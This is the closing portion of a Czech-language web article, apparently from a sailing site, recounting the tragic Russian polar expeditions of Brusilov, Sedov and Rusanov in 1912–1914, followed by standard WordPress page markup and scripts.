souhlasem Brusilova loď opouští. Spolu s dalšími 13 muži se chce pokusit pěšky proniknout po krách k nejbližší pevnině, ostrovům země Františka Josefa. Tento pochod, při kterém táhnou těžké saně i kajaky, je pro nemocné, promrzlé a hladové námořníky nesmírně vyčerpávající. Postupně tak umírají či mizí navždy v mlze a mrazivé vichřici arktických pustin. Jiní se utopí v bouři při plavbě v kajacích. Nakonec z nich zůstává jen Albanov, který má vysoké horečky, a námořník Konrad s omrzlými prsty. Přes veškeré útrapy svůj boj nevzdávají. Tři měsíce po odchodu ze Sv. Anny se jim nakonec podaří v kajaku dosáhnout známého skladiště potravin, zřízeného pro polární expedice na mysu Flora.</p>
<p class="l">Tam je později při svém návratu zachrání Sedovův škuner Sv. Fokka a odveze do vlasti. Albanov sice podává podrobné svědectví o drastickém zpátečním pochodu, ale jaký byl další osud Brusilova, Ždankovové a všech těch, kteří na lodi zůstali, neví. Sv. Anna s nimi zmizela navždy beze stopy…</p>
<p class="l">Ve stejné době jako Sv. Anna vyplula před dvěma lety z Archangelsku i Sv. Fokka. Cílem jejího velitele, ambiciózního poručíka Georgije Sedova, je vztyčení ruské vlajky na severním pólu, a to za každou cenu.</p>
<p class="l">Pěší útok na pól měl začít ze země Františka Josefa, ale tam se Sv. Fokka pro hustý led vůbec nedostane, a posádka musí poprvé přezimovat na Nové zemi. Příštím rokem se jim podaří konečně proniknout k zemi Františka Josefa, kde na Hookerově ostrově rozbili svůj druhý zimní tábor.</p>
<p class="l">Zásoby uhlí se rychle vyčerpaly, a tak topili vším, čím se dalo. Mnozí, včetně Sedova, opět onemocněli nejtěžší polární chorobou – kurdějemi. Sedov se však přesto svého záměru dosáhnout pólu nevzdal. V polovině února 1914 se vydává spolu se dvěma námořníky, trojími saněmi a psím spřežením na sever.</p>
<p class="l">Již týden po opuštění lodi má Sedov tak opuchlé nohy, že se nemůže sám pohybovat, a začíná ztrácet vědomí. O návratu však nechce ani slyšet. U Rudolfova ostrova je již jeho stav beznadějný. Po třech dnech umírá ve stanu, aniž by přišel k vědomí. Jeho kamarádi jej pochovali a přikryli vlajkou, kterou chtěl Sedov vztyčit na pólu. Zpáteční cesta jeho dvou druhů ve sněhové bouři, mlze a vánici byla strašlivá. Veškerý petrolej, nutný k vytápění stanu, spotřebovali v době, kdy Sedov umíral. Z posledních sil se dovlekli zpět k lodi, kde sdělují smutnou zprávu. Další pobyt na severu nemá smysl. Posádka Sv. Fokky ukončí vědecké práce a vrací se k mysu Flora, kde zpozoruje dva lidské přízraky. Zachrání tak Albanova a Konrada, kteří jako jediní přežili tragédii Brusilovovy výpravy ze Sv. Anny.</p>
<p class="l">Téhož roku připlouvá na Špicberky malý kutr Herkules, na němž se plaví Vladimír Rusanov se svou snoubenkou, studentkou medicíny z francouzské Sorbony Juliettou Jeanovou. Rusanova fascinuje sever a podaří se mu dosáhnout toho, že je carskou vládou dokonce pověřen vedením polární expedice, jejímž cílem jsou právě Špicberky. Hledá zde pro Rusko uhelná ložiska, objevená naleziště mapuje a provádí jejich zábory. Svůj úkol splní rychle a dobře, ale zpět do vlasti se nevrátí. Vydá se, a tentokrát již na vlastní pěst a bez vědomí vlády, dál na milovaný sever. Chce se pokusit proplout Severovýchodním průjezdem z Atlantiku do Pacifiku. Na palubě Herkula je s ním kromě devítičlenné posádky i jeho krásná francouzská snoubenka, další žena, která se účastní polární expedice.</p>
<p class="l">Dne 31. 8. 1912 je Herkules spatřen naposledy. Z ústí průlivu Matočkin Šar míří do Karského moře, které je v tomto roce extrémně zaledněné. Pak se po Rusanovově výpravě slehne zem. Otec Julietty v Paříži umírá žalem. Po dvou letech marného čekání ztratil poslední naději, že svou jedinou dceru ještě uvidí. I když se v roce 1934 našly na ostrově Popova – Čuchčina některé předměty a útržky písemností prokazatelně patřící Rusanovově expedici a sloup s vyřezaným nápisem „Herkules 1913“, nové světlo do tohoto případu nevnesly. Tajemství zániku Herkula nebylo nikdy odhaleno.</p>
<p class="r">Z cyklu Příběhy a záhady Arktidy, Vladimír Vojíř, 1999–2000<br />
Ilustrace a fotografie z archivu Vl. Vojíře</p>
</div>
<p class="sl-publik">V Severských listech publikováno <time datetime="2000-09-15 00:00:00">15. září 2000</time></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/polarni-expedice/">Polární expedice</a></li><li><a href="https://krasajachtingu.cz/tag/severske-listy/">Severské Listy</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fstrasna-polarni-trilogie-1912-1914%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Stra%C5%A1n%C3%A1+pol%C3%A1rn%C3%AD+trilogie+%281912%E2%80%931914%29&url=https%3A%2F%2Fkrasajachtingu.cz%2Fstrasna-polarni-trilogie-1912-1914%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/&amp;media=&description=Stra%C5%A1n%C3%A1+pol%C3%A1rn%C3%AD+trilogie+%281912%E2%80%931914%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Stra%C5%A1n%C3%A1+pol%C3%A1rn%C3%AD+trilogie+%281912%E2%80%931914%29 %0A%0A https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/ruby-celovka-proste-celovka/">RUBY čelovka. Prostě čelovka</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/the-north-west-passage-na-plachetnici-altego-ll-z-antarktidy-do-arktidy-a-na-aljasku-cast-i/">The North West Passage: Na plachetnici Altego ll. z Antarktidy do Arktidy a na Aljašku (Část I.)</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/vladimir-vojir/" aria-label="author-photo"><img alt='Vladimír Vojíř' src='https://secure.gravatar.com/avatar/1b85e9498703a7b8075c19ff4db84032c2008010fdd5188b08b297e856a10a11?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b85e9498703a7b8075c19ff4db84032c2008010fdd5188b08b297e856a10a11?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/vladimir-vojir/">Vladimír Vojíř</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vladimír Vojíř"><meta itemprop="url" content="https://krasajachtingu.cz/author/vladimir-vojir/"></span><meta itemprop="datePublished" content="2019-10-02T06:22:30+01:00"><meta itemprop="dateModified" content="2023-03-09T12:59:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Strašná polární trilogie (1912–1914)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(304)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="(max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697e9dbaec4a9
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"22029","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "22029" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
